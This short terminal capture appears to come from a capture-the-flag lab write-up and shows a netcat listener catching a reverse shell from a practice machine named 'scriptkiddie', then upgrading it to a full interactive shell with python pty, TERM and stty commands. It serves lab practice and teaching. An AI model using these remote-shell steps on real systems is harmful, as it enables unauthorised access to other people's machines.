 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.226] 35554
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
pwn@scriptkiddie:~$ export TERM=xterm
export TERM=xterm
pwn@scriptkiddie:~$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
pwn@scriptkiddie:~$